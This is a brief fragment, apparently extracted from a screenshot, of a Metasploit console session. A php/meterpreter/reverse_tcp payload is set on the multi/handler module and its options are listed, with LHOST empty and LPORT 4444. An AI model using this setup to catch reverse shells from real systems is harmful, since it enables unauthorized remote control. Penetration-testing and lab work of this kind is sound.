 msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface
LPORT 4444 yes The listen port